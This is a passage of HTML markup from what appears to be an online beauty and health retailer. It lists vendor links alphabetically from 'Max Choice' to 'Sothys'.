                                  <li class="h5"><a href="/collections/vendors?q=Max%20Choice" title="Max Choice">Max Choice</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MAX%20SPORT" title="MAX SPORT">MAX SPORT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MAX-A" title="MAX-A">MAX-A</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Maxigenes" title="Maxigenes">Maxigenes</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Maybelline" title="Maybelline">Maybelline</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MCM" title="MCM">MCM</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mediheal" title="Mediheal">Mediheal</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MegRhythm" title="MegRhythm">MegRhythm</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Meiriki" title="Meiriki">Meiriki</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Melty%20Enz" title="Melty Enz">Melty Enz</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Melvita" title="Melvita">Melvita</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Men%27s%20Max" title="Men&#39;s Max">Men's Max</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Menaji" title="Menaji">Menaji</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Menscience" title="Menscience">Menscience</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mentholatum" title="Mentholatum">Mentholatum</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MERCI" title="MERCI">MERCI</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Michael%20Kors" title="Michael Kors">Michael Kors</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Michel%20Germain" title="Michel Germain">Michel Germain</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MIGUHARA" title="MIGUHARA">MIGUHARA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Milbon" title="Milbon">Milbon</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=milk_shake" title="milk_shake">milk_shake</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Millefiori" title="Millefiori">Millefiori</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Miller%20Harris" title="Miller Harris">Miller Harris</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MISE%20en%20SCENE" title="MISE en SCENE">MISE en SCENE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Missoni" title="Missoni">Missoni</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Miu%20Miu" title="Miu Miu">Miu Miu</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MIXGLISS" title="MIXGLISS">MIXGLISS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mixim%20Potion" title="Mixim Potion">Mixim Potion</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MOCHAC%26T" title="MOCHAC&amp;T">MOCHAC&T</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MODE%20DESIGN" title="MODE DESIGN">MODE DESIGN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Moist%20Diane" title="Moist Diane">Moist Diane</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mokann" title="Mokann">Mokann</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Molinard" title="Molinard">Molinard</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Molton%20Brown" title="Molton Brown">Molton Brown</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Moncler" title="Moncler">Moncler</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Montblanc" title="Montblanc">Montblanc</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=mori%20beauty%20by%20Natural%20Beauty" title="mori beauty by Natural Beauty">mori beauty by Natural Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Moroccanoil" title="Moroccanoil">Moroccanoil</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Moschino" title="Moschino">Moschino</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MOTLAB" title="MOTLAB">MOTLAB</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Movefree" title="Movefree">Movefree</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Muhi" title="Muhi">Muhi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MUKETE" title="MUKETE">MUKETE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Muldream" title="Muldream">Muldream</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Murad" title="Murad">Murad</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mustela" title="Mustela">Mustela</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MVSK" title="MVSK">MVSK</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=my%20cup%20of%20tea" title="my cup of tea">my cup of tea</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=My%20Formula" title="My Formula">My Formula</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=My%20Outfitssss" title="My Outfitssss">My Outfitssss</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mytianran" title="Mytianran">Mytianran</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Mytoys" title="Mytoys">Mytoys</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MZ%20Skin" title="MZ Skin">MZ Skin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=MZK%20Life" title="MZK Life">MZK Life</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nan%20Hun" title="Nan Hun">Nan Hun</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Narciso%20Rodriguez" title="Narciso Rodriguez">Narciso Rodriguez</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NARS" title="NARS">NARS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nasomatto" title="Nasomatto">Nasomatto</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=National%20Geographic" title="National Geographic">National Geographic</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Natura%20Bisse" title="Natura Bisse">Natura Bisse</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Natural%20Beauty" title="Natural Beauty">Natural Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nature%27s%20Own" title="Nature&#39;s Own">Nature's Own</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NATURE%27S%20WAY" title="NATURE&#39;S WAY">NATURE'S WAY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NBBKit" title="NBBKit">NBBKit</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Neogence" title="Neogence">Neogence</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Neostrata" title="Neostrata">Neostrata</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nest" title="Nest">Nest</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nesti%20Dante" title="Nesti Dante">Nesti Dante</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Neuma" title="Neuma">Neuma</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Neville" title="Neville">Neville</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nicolai" title="Nicolai">Nicolai</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NIN%20JIOM" title="NIN JIOM">NIN JIOM</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nina%20Ricci" title="Nina Ricci">Nina Ricci</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nioxin" title="Nioxin">Nioxin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NJOY" title="NJOY">NJOY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Noble%20Isle" title="Noble Isle">Noble Isle</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nomenclature" title="Nomenclature">Nomenclature</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NOMI%20TANG" title="NOMI TANG">NOMI TANG</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Noodle%20%26%20Boo" title="Noodle &amp; Boo">Noodle & Boo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nordette" title="Nordette">Nordette</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NOTOWA" title="NOTOWA">NOTOWA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nova%20Sea%20Atlantic" title="Nova Sea Atlantic">Nova Sea Atlantic</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NPG" title="NPG">NPG</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nu%20Pharm" title="Nu Pharm">Nu Pharm</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NUMATAKASEI" title="NUMATAKASEI">NUMATAKASEI</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nutraluxe%20MD" title="Nutraluxe MD">Nutraluxe MD</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nutrition%20Care" title="Nutrition Care">Nutrition Care</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Nuxe" title="Nuxe">Nuxe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=NYX" title="NYX">NYX</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=O%27Tim" title="O&#39;Tim">O'Tim</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Obagi" title="Obagi">Obagi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=OFRA%20Cosmetics" title="OFRA Cosmetics">OFRA Cosmetics</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=OHIOHOO" title="OHIOHOO">OHIOHOO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=OHKISEIYAKU" title="OHKISEIYAKU">OHKISEIYAKU</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Okamoto" title="Okamoto">Okamoto</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Okina" title="Okina">Okina</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Okuchi" title="Okuchi">Okuchi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Olaplex" title="Olaplex">Olaplex</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Olay" title="Olay">Olay</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ole%20Henriksen" title="Ole Henriksen">Ole Henriksen</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=OMI%20Brothers" title="OMI Brothers">OMI Brothers</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Omorovicza" title="Omorovicza">Omorovicza</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=One" title="One">One</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Onesta" title="Onesta">Onesta</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ONGA" title="ONGA">ONGA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ORGIE" title="ORGIE">ORGIE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Oribe" title="Oribe">Oribe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Orico%20London" title="Orico London">Orico London</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Original%20Sprout" title="Original Sprout">Original Sprout</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Origins" title="Origins">Origins</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Orlane" title="Orlane">Orlane</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Orofluido" title="Orofluido">Orofluido</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Oscar%20De%20La%20Renta" title="Oscar De La Renta">Oscar De La Renta</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ostelin" title="Ostelin">Ostelin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=OSUGA" title="OSUGA">OSUGA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ottie" title="Ottie">Ottie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ouidad" title="Ouidad">Ouidad</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=P.F.%20Candle%20Co." title="P.F. Candle Co.">P.F. Candle Co.</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Paco%20Rabanne" title="Paco Rabanne">Paco Rabanne</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Paddywax" title="Paddywax">Paddywax</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Palmers" title="Palmers">Palmers</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PALMPOWER" title="PALMPOWER">PALMPOWER</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Panadol" title="Panadol">Panadol</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pantasy" title="Pantasy">Pantasy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pantogar" title="Pantogar">Pantogar</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pat%20McGrath%20Labs" title="Pat McGrath Labs">Pat McGrath Labs</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Patchology" title="Patchology">Patchology</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Paul%20Mitchell" title="Paul Mitchell">Paul Mitchell</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Paul%20Sebastian" title="Paul Sebastian">Paul Sebastian</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Payot" title="Payot">Payot</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PEACH%20TOYS" title="PEACH TOYS">PEACH TOYS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pelo%20Baum" title="Pelo Baum">Pelo Baum</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Penhaligon%27s" title="Penhaligon&#39;s">Penhaligon's</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PEPEE" title="PEPEE">PEPEE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Peppa%20Pig" title="Peppa Pig">Peppa Pig</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Perlier" title="Perlier">Perlier</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PERNATON" title="PERNATON">PERNATON</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Perricone%20MD" title="Perricone MD">Perricone MD</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Perry%20Ellis" title="Perry Ellis">Perry Ellis</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Perspirex" title="Perspirex">Perspirex</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Peter%20Thomas%20Roth" title="Peter Thomas Roth">Peter Thomas Roth</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pevonia%20Botanica" title="Pevonia Botanica">Pevonia Botanica</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Philip%20B" title="Philip B">Philip B</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Philip%20Kingsley" title="Philip Kingsley">Philip Kingsley</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Philosophy" title="Philosophy">Philosophy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Physiogel" title="Physiogel">Physiogel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Phyto" title="Phyto">Phyto</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Phyto-C" title="Phyto-C">Phyto-C</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Phytomer" title="Phytomer">Phytomer</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pigeon" title="Pigeon">Pigeon</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PILLOW%20TALK" title="PILLOW TALK">PILLOW TALK</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pinkfong" title="Pinkfong">Pinkfong</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pjur" title="Pjur">Pjur</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PLAY%20%26%20JOY" title="PLAY &amp; JOY">PLAY & JOY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Plume%20Science" title="Plume Science">Plume Science</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=POLA" title="POLA">POLA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Police" title="Police">Police</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PONTUS" title="PONTUS">PONTUS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Popmart" title="Popmart">Popmart</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=POY%20SIAN" title="POY SIAN">POY SIAN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PPP" title="PPP">PPP</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Prada" title="Prada">Prada</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pravana" title="Pravana">Pravana</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Prevage%20by%20Elizabeth%20Arden" title="Prevage by Elizabeth Arden">Prevage by Elizabeth Arden</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PRIME" title="PRIME">PRIME</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Priori" title="Priori">Priori</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PRORINO" title="PRORINO">PRORINO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Proven" title="Proven">Proven</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Puig" title="Puig">Puig</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pupa" title="Pupa">Pupa</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PUR%20%28PurMinerals%29" title="PUR (PurMinerals)">PUR (PurMinerals)</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PuraPharm" title="PuraPharm">PuraPharm</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Pureology" title="Pureology">Pureology</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=PUROPHI" title="PUROPHI">PUROPHI</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=R%2BCo" title="R+Co">R+Co</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ralph%20Lauren" title="Ralph Lauren">Ralph Lauren</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=RapidLash" title="RapidLash">RapidLash</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Razor%20MD" title="Razor MD">Razor MD</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Reclar" title="Reclar">Reclar</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Redken" title="Redken">Redken</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Regenepure" title="Regenepure">Regenepure</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Regenerate" title="Regenerate">Regenerate</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Reminiscence" title="Reminiscence">Reminiscence</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ren" title="Ren">Ren</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=RENDS" title="RENDS">RENDS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rene%20Furterer" title="Rene Furterer">Rene Furterer</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Reuzel" title="Reuzel">Reuzel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Revision%20Skincare" title="Revision Skincare">Revision Skincare</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=RevitaLash" title="RevitaLash">RevitaLash</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ReVive" title="ReVive">ReVive</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Revlon" title="Revlon">Revlon</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ride%20Japan" title="Ride Japan">Ride Japan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rigaud" title="Rigaud">Rigaud</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rihanna" title="Rihanna">Rihanna</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rita%20Hazan" title="Rita Hazan">Rita Hazan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rituals" title="Rituals">Rituals</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=RMK" title="RMK">RMK</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=RMS%20Beauty" title="RMS Beauty">RMS Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ROC" title="ROC">ROC</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rodial" title="Rodial">Rodial</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Roger%20%26%20Gallet" title="Roger &amp; Gallet">Roger & Gallet</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rohto" title="Rohto">Rohto</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ROMP" title="ROMP">ROMP</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rosendo%20Mateu" title="Rosendo Mateu">Rosendo Mateu</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ROSKEN" title="ROSKEN">ROSKEN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rossano%20Ferretti%20Parma" title="Rossano Ferretti Parma">Rossano Ferretti Parma</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Roter" title="Roter">Roter</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Round%20Lab" title="Round Lab">Round Lab</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Royall%20Fragrances" title="Royall Fragrances">Royall Fragrances</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Rubis" title="Rubis">Rubis</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ryo" title="Ryo">Ryo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=S.%20T.%20Dupont" title="S. T. Dupont">S. T. Dupont</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sabon" title="Sabon">Sabon</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sachajuan" title="Sachajuan">Sachajuan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sagami" title="Sagami">Sagami</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Salonpas" title="Salonpas">Salonpas</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Salvatore%20Ferragamo" title="Salvatore Ferragamo">Salvatore Ferragamo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sambucol" title="Sambucol">Sambucol</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sana%20Jardin" title="Sana Jardin">Sana Jardin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sand%20%26%20Sky" title="Sand &amp; Sky">Sand & Sky</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sarah%20Chapman" title="Sarah Chapman">Sarah Chapman</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sarah%20Jessica%20Parker" title="Sarah Jessica Parker">Sarah Jessica Parker</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Satisfyer" title="Satisfyer">Satisfyer</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SATO" title="SATO">SATO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Scannon" title="Scannon">Scannon</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Schwarzkopf" title="Schwarzkopf">Schwarzkopf</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SDST" title="SDST">SDST</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Seaflora" title="Seaflora">Seaflora</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sean%20John" title="Sean John">Sean John</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sebastian" title="Sebastian">Sebastian</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Seed%20Phytonutrients" title="Seed Phytonutrients">Seed Phytonutrients</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sensuva" title="Sensuva">Sensuva</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Serge%20Lutens" title="Serge Lutens">Serge Lutens</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sevaa" title="Sevaa">Sevaa</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Seven%20Seas" title="Seven Seas">Seven Seas</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sexy%20Hair%20Concepts" title="Sexy Hair Concepts">Sexy Hair Concepts</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SHIATSU" title="SHIATSU">SHIATSU</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SHIBELLA%20Cosmetics" title="SHIBELLA Cosmetics">SHIBELLA Cosmetics</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Shin%20Biofermin" title="Shin Biofermin">Shin Biofermin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Shiseido" title="Shiseido">Shiseido</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Shu%20Uemura" title="Shu Uemura">Shu Uemura</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SHUNGA" title="SHUNGA">SHUNGA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sigma%20Beauty" title="Sigma Beauty">Sigma Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sinlanil" title="Sinlanil">Sinlanil</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sisley" title="Sisley">Sisley</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SISTALK" title="SISTALK">SISTALK</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SK%20II" title="SK II">SK II</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SKEYNDOR" title="SKEYNDOR">SKEYNDOR</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Skin%20Ceuticals" title="Skin Ceuticals">Skin Ceuticals</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=skin%20coat" title="skin coat">skin coat</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Skin%20Medica" title="Skin Medica">Skin Medica</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Skin1004" title="Skin1004">Skin1004</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SkinCeuticals" title="SkinCeuticals">SkinCeuticals</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SKINKEY" title="SKINKEY">SKINKEY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Skyn" title="Skyn">Skyn</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SlimWalk" title="SlimWalk">SlimWalk</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sliquid" title="Sliquid">Sliquid</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SM%20VIP" title="SM VIP">SM VIP</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Smashbox" title="Smashbox">Smashbox</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Smile%20Makers" title="Smile Makers">Smile Makers</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SNO%20Swiss%20Organic" title="SNO Swiss Organic">SNO Swiss Organic</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Soaddicted" title="Soaddicted">Soaddicted</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sofina" title="Sofina">Sofina</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sol%20De%20Janeiro" title="Sol De Janeiro">Sol De Janeiro</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=SOLVEMEN" title="SOLVEMEN">SOLVEMEN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Sothys" title="Sothys">Sothys</a></li>
                                  
